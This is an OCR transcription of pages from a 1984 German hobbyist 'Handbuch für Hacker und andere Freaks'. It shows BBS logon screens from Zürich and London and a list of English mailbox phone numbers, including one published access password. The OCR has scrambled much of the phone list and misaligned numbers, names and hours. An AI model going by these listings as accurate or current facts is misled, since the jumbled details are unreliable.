Sie sind der 384. Anrufer !

Timeout: 40 Sek.. Prot.: XON/XOFF. Abort: Ctrl.X. Offen: 19 - 9 Uhr.

Mailbox v 2.9/86 19.09.84

 $11118$ 

Tel/Telepac Nr.: 23.09.84 CP/M Soft: 20.09.84 ZEV-Info: 01.09.84

Tips  $J/N$  ? j

Wenn nach 40 Sekunden keine Eingabe erfolgt, wird aufgehaengt. XON/XOFF Protokoll. (S — stop / 0 — weiterfahren). Sie koennen jede Ausgabe mit X abbrechen und kehren damit direkt ins Hauptmenu zurueck.

Achtung: wenn S gesendet, dann kann man nur mit Q weiterfahren.  $\bar{x}$  ist nur bei einer laufender Ausgabe aktiv.

Jede Eingabe mit CR abschliessen, Mailbox eingabe mit ESC abschliessen. Die Mailbox ist jeweils von 19 Uhr bis 9 Uhr aktiv und ueber Sonn- & Feiertage. Der Anschluss wird waehrend den Geschaeftszeiten dringend benoetigt !

Dies ist noch eine Testversion, es sind noch diverse Aenderungen vorgesehen. Wenn Ihr also Softwarebugs entdeckt oder Anregungen habt, so schreibt diese doch in die Mailbox.

Jedes Menu erscheint nur in Kurzform,  $z.B.$  Wahl $(1..4, 99, 100, ?)$  ?. Dabei bedeutet 1..4 Menupunkte -- kommt ein Text



Klar ?

Willkommen bei der ZEV Mailbox.

Sie sind soeben eingetragener Benutzer der ZEV Mailbox geworden und koennen nun persoenliche Post an andere Benutzer versenden & von anderen empfangen. Das klappt allerdings nur, wenn sie sich Ihr Name & Passwort merken und immer mit dem gleichen hier einsteigen, da sie sonst keine Post von anderen empfangen koennen.

Die Menus erscheinen nur in Kurzform, z.B. Wahl $(1..4,99,100,?)$  ? Dabei bedeutet Zahlen 1 bis 4 - Menupunkt anwaehlen



Sollten Sie noch Fragen haben, so machen Sie uns doch bitte eine Meldung in der priv.MB (Hauptmenu Pkt.2 -- Mailbox, Mailbox Menu Pkt 3 -- private Meldung hinterlassen) oder in der oeffentlichen Mailbox (Hauptmenu Pkt.2 -- Mailbox, Mailbox Menu Pkt.1 -- Nachricht an alle hinterlassen). Wir sind in der privaten Mailbox unter dem Namen ZEV zu erreichen.

Laufende Ausgaben koennen sie mit XOFF (Ctrl.S) anhalten, mit XON (Ctrl.Q) weiterlaufen lassen und mit Ctrl.X abbrechen.

Viele Gruesse ZEV Electronic AG

HANDBUCH FÜR HACKER UND ANDERE FREAKS Mailbox Protokoll Z.EV. Zürich

 $\beta$  it  $N$  (C/C)  $\kappa$ <br>" NEV N K I RCHEN



ENGLAND. Mailboxen im Telefonnetz Achtung! Einige Mailboxen schalten nach Mitternacht auf die BELL-Norm um! 0044 07536141  $\sqrt{\ }$  Central 300 Bd (2) 0044 10312071766 NEABBS 20-9 h SysOp Max Keizer 0044 12485747 300 Bd Prestel/Micronet 24 h 0044 13489400 X London 0044 13489490  $\cancel{\sim}$  London's TBBS, Mo - Fri 22-1 h  $\cancel{\sim}$  SysOp John Nolan 0044 13992136 CBBS London Sun17-22 h SyO Peter Goldman GEBS Gity 0044 16064194 0044 16313076 MB 84 Computer Answers 24 h Tony Dennis wochentags 1200/75 Bd, sonst 300 Bd 0044 16791888 DISTEL 24 h 1200/75 Bd Prestel 24 h Kipling/Dryden 618 0044 16860311 0044 19022546 Forum–80 Wembley, Eveng + Weend SysOp Victor Salen 0044 19289111 Central 1200/75 Bd Hackney B.C. 1200/75 Bd 0044 19853322 Southern BBS Mikroland 24 h 0044 243511077 ATARI Efficent Chips 0044 249657744 0044 25854494 Blandford Board  $24h$ SysOp Leo Knaggs REWTEL  $24<sub>h</sub>$ 0044 272236628 0044 268778956 Babs II 24 h Mike Jones 0044 384635336 2 0044 388427868 Stourport 83 17-8 h SysOp Jim Roden 24 h SysOp Tony Game 0044 394276306 Apple 0044 462677177 Hatfield Polytechic 1200/75 Bd Password: 200 0044 482859169  $\sqrt{r}$ Forum-80 Hull 1-8 h 300 Bd 7 Days Wee 13-22 h, nachts Bell 103 SysOp Fred Brown 18-8 h, Fri-Mo 18-8 h 0044 482497150 HAM Net-Hull 0044 482831212 Comaco Net Hull  $24 h$ 0044 486225174 CBBS, Surrey 24 h SysOp Mike Parker 0044 514288924 MB 80 Liverpool 24 h SysOp Peter Toothill 0044 52460399 CNOL Lancaster  $24 - 10 h$ 

HANDBUCH FÜR HACKER UND ANDERE FREAKS Mailboxnummern in England



I RCP/M - CBBS CHILTERN I<br>I OVERNIGHT From 9pm to 8am I I OVERNIGHT From 9pm to 8am I  $+ - - - - - - - - - -$ 

540tr Disk Drives provided courtesy of RANK XEROX Ltd. Type NEWS for the latest information on CBBS Chiltern.

"S" starts/stops output text. If you get stuck, try: K or Control-K until you get back to main menu.

#### Bulletins

 $M \in \alpha$ .



Modem area contains Comms in User Area 2 (U;2) & Utilities in U;1 Want a quick summary of system function prompts? (Y/N):= y

- M Only available if you have a Modem password, otherwise disabled. This is the TRANSFER area of CBBS.
- S Use the S function to retrieve full message summaries (Q for quick subject only" summaries or 0 for one line msg summaries)
- When prompted for a starting message number, enter 1 see all or -50 to start 50 back from the highest message on CBBS.
- Use control-S to stop/start output lines of text.
- While the summaries are typing to you, note msg's of interest,  $or...$ press F while the NEXT summary is being typed, or, enter return to flag a msg for later retrieval
- Use R to kill summary, this automatically starts any flagged retrieval.

R - Use R function to retrieve messages of interest.

- G Use the G (Good bye) function when you are done. You will be able to leave personal comments for the SYSOP after entering G from MAIN MENU.
- == Use H command if you need help.

NOTE: When you receive the line: FUNCTION:  $(A, B, C, D, E, G \ldots)$  (OR ? IF NOT KNOWN)? -- Please reply ? (question mark) to familiarise the available functions. and print it out for future reference!!!

You are caller 1372; Next msg = 00384; 130 Active msgs.

NOTE the new times: 9pm to 8am overnight ONLY

SYSOP to emigrate sometime in October - will provide details of alternate system soon

HANDBUCH FUR HACKER UND ANDERE FREAKS Mailbox Protokoll RCP/M CBBS Chiltern





HANDBUCH FÜR HACKER UND ANDERE FREAKS Mailboxnummern in England



WELCOME TO TBBS NO 1 OF ENGLAND

LONDON LOCAL BULLETIN BOARD «»« A MEMBER OF THE ASSOCIATION OF FREE PUBLIC ACCESS SYSTEMS • » #

SERVING THE WORLD 24 HOURS DAILY

EUROPE'S FIRST TBBS BOARD WE WISH ALL USERS WELCOME. NO CHARGES ARE MADE FOR USE OF THIS BOARD.

PLEASE DON'T USE FALSE NAMES.

TYPE P TO PAUSE, S TO SKIP LISTING

NEW USER INTRODUCTION. =======================

WELCOME TO TBBS. THIS SHORT INTRODUCTION IS JUST TO HELP YOU GET STARTED ON YOUR FIRST CALL.

THE BOARD IS DIVIDED INTO DIFFERENT AREAS WHICH ARE ALL ACCESSED BY VARIOUS "MENUS".

THE BOARD HAS AREAS FOR :-

GENERAL MESSAGES - FOR PUBLIC MESSAGES WHICH ANYONE MAY READ ELECTRONIC MAIL - FOR PRIVATE MESSAGES TO INDIVIDUALS SPECIAL INTEREST GROUPS - FOR PARTICULAR INTERESTS INFORMATION FILES - TO TELL YOU ABOUT THE SYSTEM BULLETIN SECTION - GIVING SYSTEM NEWS, GOSSIP AND TRADE GOSSIP MAGICK TOY-SHOPPE - WHICH HAS GAMES & AMUSEMENTS ETC

THERE ARE SPECIAL INTEREST GROUPS FOR APPLE, ATARI, BBC, CP/M, FORTH USERS, IBM-PC, MODEM-SPOT, SALES & WANTS, TANDY.

IF YOU CALL THIS BOARD NEXT TIME AND FIND IT ENGAGED WHY NOT TRY ONE OF THE OTHER TBBS BOARDS IN LONDON :-TBBS "METRO" - ON (01)-341-7840.  $TBBS$  "CITY"  $-$  ON (01)-606-4194 TBBS "CABBS" - ON (01)-631-3076.

CHECKING FOR MESSAGES FOR YOU .....

HANDBUCH FÜR HACKER UND ANDERE FREAKS Mailbox Protokoll TBBS London



# SCHWEDEN



# FINNLAND



# SUDAFRIKA



### AUSTRALIEN





